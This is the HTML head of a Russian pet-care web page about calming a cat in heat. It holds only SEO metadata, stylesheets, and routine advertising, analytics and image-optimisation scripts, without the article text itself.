

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/kak-uspokoit-koshku-vo-vremya-techki/
body_size: 54166
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769011689})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как успокоить кошку во время течки | месячных</title>
	<meta name="description" content="✅✅✅  Как успокоить кошку во время течки: как заметить, что у кошки месячные, признаки, как успокоить питомицу и облегчить ее состояние  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/kak-uspokoit-koshku-vo-vremya-techki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как успокоить кошку во время течки | месячных" />
	<meta property="og:description" content="Как успокоить кошку во время течки: как заметить, что у кошки месячные, признаки, как успокоить питомицу и облегчить ее состояние" />
	<meta property="og:url" content="https://usatiki.ru/kak-uspokoit-koshku-vo-vremya-techki/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-11-30T10:39:12+00:00" />
	<meta property="article:modified_time" content="2025-09-22T06:15:05+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/11/kak-uspokoit-koshku-vo-vremya-techki.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="468" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"af68cf654c"};
/* ]]> */
